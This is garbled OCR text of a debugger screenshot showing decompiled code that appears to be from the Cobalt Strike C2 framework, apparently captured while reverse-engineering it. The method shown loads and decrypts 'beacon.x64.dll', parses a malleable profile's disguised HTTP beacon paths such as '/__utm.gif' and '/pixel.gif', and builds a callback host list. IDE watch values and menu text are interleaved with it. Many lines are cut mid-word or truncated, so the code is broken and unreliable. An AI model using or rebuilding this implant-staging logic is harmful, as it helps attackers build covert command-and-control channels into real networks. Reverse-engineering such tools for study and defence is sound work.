 cted byte[] exportBeaconStage(final int port, final String callbackHosts, final boolean b, final boolean b2, final String beaconPathName) { port: 80 callbackHosts: "
ry {
System.currentTimeMillis();
// 解密资源文件
final byte[] resource = SleevedResource.readResource(beaconPathName); beaconPathName: "resources/beacon.x64.dll" resource: [77, 90, -112, 0, 3, 0, 0, 0, 4, 0, 0,
// 解析profile
final String[] split = this.c2profile.getString( s: ".http-get.uri").split( regex: " "); split: ["/ca", "/dpixel", "/__utm.gif", "/pixel.gif", "/g.pixel", +16 more]
final String[] callBackHostsSplited = callbackHosts.split( regex: ",\\s*"); callbackHos
final LinkedList<String> callbackHostList = new LinkedList<String>(); callbackHostLis
for (int i = 0; i < callBackHostsSplited.length; ++i) { i: 0
callbackHostList.add(callBackHostsSplited[i]); callBackHostsSplited: ["192.168.2.
callbackHostList.add(CommonUtils.pick(split)); split: ["/ca", "/dpixel", "/__utm.
}
final String strategy = this.listener.getStrategy();
int strategyID = BeaconConstants.getStrategyID(strategy);
if (strategy.startsWith("rotate") || strategy.startsWith("failover")) {
strategyID = 2;
}
int strategyForNumber = -1;
if (strategy.startsWith("rotate")) {
strategyForNumber = BeaconConstants.parseStrategyForNumber(strategy, s1: "rotate");
split = {String[21]@5930} ["/ca", "/dpixel", "/__utm.gif", "/pixel.gif", "/g.pixel", +16 more]
0 = "/ca"
1 = "/dpixel"
2 = "/__utm.gif"
3 = "/pixel.gif"
4 = "/g.pixel"
5 = "/dot.gif"
6 = "/updates.rss"
7 = "/fwlink"
8 = "/cm"
9 = "/cx"
10 = "/pixel"
11 = "/match"
12 = "/visit.js"
13 = "/load"
14 = "/push"
15 = "/ptj"
16 = "/j.ad"
17 = "/ga.js"
18 = "/en_US/all.js"
19 = "/activity"
20 = "/IE9CompatViewList.xml"
Set value F2 Create renderer Add as inline watch
UNNING
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
this = {BeaconPayload@5915}
port = 80
callbackHosts = "192.168.2.37"
n)